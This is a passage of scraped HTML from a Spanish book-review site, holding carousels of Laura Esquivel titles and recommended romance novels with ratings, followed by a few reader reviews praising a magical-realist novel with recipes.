							     data-id="33444"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ley-del-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ley-del-amor"><span>LA LEY DEL AMOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/esquivel-laura">ESQUIVEL, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/malinche">
																	<img src="https://quelibroleo.com/images/libros/9788496463332.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,7 / 10 de 46 votos"
							     							     
							     data-id="1203"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/malinche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/malinche"><span>MALINCHE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/esquivel-laura">ESQUIVEL, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-las-emociones-son-de-la-razon-sin-corazon">
																	<img src="https://quelibroleo.com/images/libros/9788497936200.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 4 votos"
							     							     
							     data-id="1200"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-las-emociones-son-de-la-razon-sin-corazon"><span>EL LIBRO DE LAS EMOC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/esquivel-laura">ESQUIVEL, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/a-lupita-le-gustaba-planchar">
																	<img src="https://quelibroleo.com/images/libros/SL56662.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,4 / 10 de 5 votos"
							     							     
							     data-id="124587"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/a-lupita-le-gustaba-planchar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/a-lupita-le-gustaba-planchar"><span>A LUPITA LE GUSTABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/esquivel-laura">ESQUIVEL, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/escribiendo-la-nueva-historia">
																	<img src="https://quelibroleo.com/images/libros/libro_1359463362.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/escribiendo-la-nueva-historia"><span>ESCRIBIENDO LA NUEVA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/esquivel-laura">ESQUIVEL, LAURA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-antes-de-ti">
																	<img src="https://quelibroleo.com/images/libros/libro-1536058702.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 470 votos"
							     							     
							     data-id="122563"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-antes-de-ti#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			113 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-antes-de-ti"><span>YO ANTES DE TI</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moyes-jojo">MOYES, JOJO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lolita">
																	<img src="https://quelibroleo.com/images/libros/libro_1326385243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 781 votos"
							     							     
							     data-id="2632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lolita#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lolita"><span>LOLITA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nabokov-vladimir">NABOKOV, VLADIMIR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cuaderno-de-noah">
																	<img src="https://quelibroleo.com/images/libros/libro_1329123448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 427 votos"
							     							     
							     data-id="6978"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-cuaderno-de-noah#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-cuaderno-de-noah"><span>EL CUADERNO DE NOAH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sparks-nicholas">SPARKS, NICHOLAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ruisenor">
																	<img src="https://quelibroleo.com/images/libros/libro-1518527022.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 263 votos"
							     							     
							     data-id="132093"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ruisenor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			75 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ruisenor"><span>EL RUISEÑOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hannah-kristin">HANNAH, KRISTIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/forastera">
																	<img src="https://quelibroleo.com/images/libros/libro-1518526759.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 239 votos"
							     							     
							     data-id="9341"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/forastera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/forastera"><span>FORASTERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/al-sur-de-la-frontera-al-oeste-del-sol">
																	<img src="https://quelibroleo.com/images/libros/9788483835036.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 374 votos"
							     							     
							     data-id="2624"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/al-sur-de-la-frontera-al-oeste-del-sol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/al-sur-de-la-frontera-al-oeste-del-sol"><span>AL SUR DE LA FRONTER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pideme-lo-que-quieras">
																	<img src="https://quelibroleo.com/images/libros/libro_1351962210.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 351 votos"
							     							     
							     data-id="111674"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pideme-lo-que-quieras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pideme-lo-que-quieras"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valeria-en-el-espejo">
																	<img src="https://quelibroleo.com/images/libros/9788483655382_04_n.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 260 votos"
							     							     
							     data-id="117931"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valeria-en-el-espejo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valeria-en-el-espejo"><span>VALERIA EN EL ESPEJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-penultimo-sueno">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100351.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 179 votos"
							     							     
							     data-id="6899"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-penultimo-sueno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-penultimo-sueno"><span>EL PENÚLTIMO SUEÑO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/becerra-angela">BECERRA, ÁNGELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valeria-en-blanco-y-negro">
																	<img src="https://quelibroleo.com/images/libros/portada-valeria-blanco-negro.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 236 votos"
							     							     
							     data-id="118876"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valeria-en-blanco-y-negro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valeria-en-blanco-y-negro"><span>VALERIA EN BLANCO Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-puentes-de-madison-county">
																	<img src="https://quelibroleo.com/images/libros/libro_1245606875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 199 votos"
							     							     
							     data-id="16984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-puentes-de-madison-county#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-puentes-de-madison-county"><span>LOS PUENTES DE MADIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/waller-robert-james">WALLER, ROBERT JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/viajera">
																	<img src="https://quelibroleo.com/images/libros/libro-1518526830.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 127 votos"
							     							     
							     data-id="9343"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/viajera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/viajera"><span>VIAJERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bajo-el-sol-de-kenia">
																	<img src="https://quelibroleo.com/images/libros/libro-1498809130.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 162 votos"
							     							     
							     data-id="5202"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bajo-el-sol-de-kenia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bajo-el-sol-de-kenia"><span>BAJO EL SOL DE KENIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/wood-barbara">WOOD, BARBARA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/indias-blancas">
																	<img src="https://quelibroleo.com/images/libros/libro_1455003895.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 108 votos"
							     							     
							     data-id="17674"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/indias-blancas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/indias-blancas"><span>INDIAS BLANCAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bonelli-florencia">BONELLI, FLORENCIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos">
																	<img src="https://quelibroleo.com/images/libros/libro-1518527153.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 116 votos"
							     							     
							     data-id="17677"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos"><span>LO QUE DICEN TUS OJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bonelli-florencia">BONELLI, FLORENCIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/persiguiendo-a-silvia">
																	<img src="https://quelibroleo.com/images/libros/libro_1404116999.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 146 votos"
							     							     
							     data-id="123403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/persiguiendo-a-silvia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/persiguiendo-a-silvia"><span>PERSIGUIENDO A SILVI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sorprendeme">
																	<img src="https://quelibroleo.com/images/libros/sorprendeme_9788408120827.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 156 votos"
							     							     
							     data-id="118985"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sorprendeme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sorprendeme"><span>SORPRÉNDEME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/perdona-si-te-llamo-amor">
																	<img src="https://quelibroleo.com/images/libros/9788408076940.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 452 votos"
							     							     
							     data-id="2517"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/perdona-si-te-llamo-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/perdona-si-te-llamo-amor"><span>PERDONA SI TE LLAMO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/atlas-de-geografia-humana">
																	<img src="https://quelibroleo.com/images/libros/9788483835074.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 222 votos"
							     							     
							     data-id="1579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/atlas-de-geografia-humana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/atlas-de-geografia-humana"><span>ATLAS DE GEOGRAFIA H...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/indias-blancas-ii">
																	<img src="https://quelibroleo.com/images/libros/libro-1518527084.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 89 votos"
							     							     
							     data-id="17675"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/indias-blancas-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/indias-blancas-ii"><span>INDIAS BLANCAS II</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bonelli-florencia">BONELLI, FLORENCIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/maravilloso-desastre-beautiful-disaster">
																	<img src="https://quelibroleo.com/images/libros/portada-maravilloso-desastre.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 143 votos"
							     							     
							     data-id="113517"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/maravilloso-desastre-beautiful-disaster#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/maravilloso-desastre-beautiful-disaster"><span>MARAVILLOSO DESASTRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcguire-jamie">MCGUIRE, JAMIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1338453851.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 734 votos"
							     							     
							     data-id="108475"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3"><span>CINCUENTA SOMBRAS LI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-pasion-turca">
																	<img src="https://quelibroleo.com/images/libros/libro-1715265663.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 357 votos"
							     							     
							     data-id="1392"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-pasion-turca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-pasion-turca"><span>LA  PASIÓN TURCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gala-antonio">GALA, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tambores-de-otono">
																	<img src="https://quelibroleo.com/images/libros/9788478887187.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 92 votos"
							     							     
							     data-id="9344"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tambores-de-otono#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tambores-de-otono"><span>TAMBORES DE OTOÑO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-tipo-encantador">
																	<img src="https://quelibroleo.com/images/libros/libro_1361636173.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 165 votos"
							     							     
							     data-id="10534"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-tipo-encantador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-tipo-encantador"><span>UN TIPO ENCANTADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/keyes-marian">KEYES, MARIAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>99 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/dafnes">
					<img src="https://quelibroleo.com/images/avatares/Dafnes.jpg" alt="Avatar" loading="lazy">
					<span>dafnes</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Precioso libro de realismo m&aacute;gico. Una prosa qje engancha, una historia qe es una dura cr&iacute;tica social, un final que no te ves venir. Una obra completa y equilibrada donde las recetas de cocina se integran a la perfecci&oacute;n en la narrativa pero que, si lo prefieres, puedes optar por no leerlas.
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="110464">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/drmachicado75atgmailcom">
					<img src="https://quelibroleo.com/images/avatares/Drmachicado75@gmail.com.jpg" alt="Avatar" loading="lazy">
					<span>luis enrique machicado</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Una magn&iacute;fica novela de realismo m&aacute;gico mexicano en donde se exponen las dificultades que las hijas mayores ten&iacute;an como obligaci&oacute;n para con sus padres por su condici&oacute;n. Cada cap&iacute;tulo viene acompa&ntilde;ado de una receta de Tita, la protagonista. Inolvidable.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="105770">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/margarita-1">
					<img src="https://quelibroleo.com/images/avatares/Margarita.JPG" alt="Avatar" loading="lazy">
					<span>margarita</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
